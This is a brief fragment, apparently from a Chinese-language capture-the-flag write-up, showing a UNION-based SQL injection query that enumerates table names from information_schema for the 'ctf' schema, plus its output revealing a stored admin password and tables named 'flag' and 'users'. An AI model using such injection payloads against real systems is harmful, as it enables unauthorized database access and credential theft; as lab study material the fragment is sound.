 ⭐查询 语句
SELECT username,password FROM users WHERE id = ("1") union select 1,group_concat(table_name) from information_schema.tables where table_schema=0x637466#
🔎查询 结果:
Username Password
admin admin123
1 flag,users